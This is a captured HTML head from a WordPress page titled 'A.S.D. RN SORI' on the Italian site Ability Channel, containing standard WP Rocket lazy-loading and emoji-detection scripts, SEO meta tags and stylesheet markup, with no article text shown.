

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abilitychannel.tv/a-s-d-rn-sori/
body_size: 58620
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>A.S.D. RN SORI - Ability Channel</title>
<link rel="preload" as="font" href="https://www.abilitychannel.tv/wp-content/themes/Ability/images/icons/newspaper.woff?19" crossorigin>
<link rel="preload" as="font" href="https://www.abilitychannel.tv/wp-content/plugins/td-composer/assets/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.abilitychannel.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.abilitychannel.tv/wp-content/uploads/2020/06/favicon-ability-channel.png.webp">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.abilitychannel.tv/a-s-d-rn-sori/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A.S.D. RN SORI - Ability Channel" />
	<meta property="og:url" content="https://www.abilitychannel.tv/a-s-d-rn-sori/" />
	<meta property="og:site_name" content="Ability Channel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione - Ability Channel" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ability Channel &raquo; Feed" href="https://www.abilitychannel.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ability Channel &raquo; Feed dei commenti" href="https://www.abilitychannel.tv/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abilitychannel.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=2affe141a41d712f2847f4ff668bdb3e"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.abilitychannel.tv/wp-includes/css/dist/block-library/style.min.css?ver=2affe141a41d712f2847f4ff668bdb3e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.abilitychannel.tv/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.abilitychannel.tv/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=2affe141a41d712f2847f4ff668bdb3e' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='jet-engine-frontend-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=1759754869' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='_ning_font_awesome_css-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1759754869' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='_ning_css-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1759754869' type='text/css' media='all' />
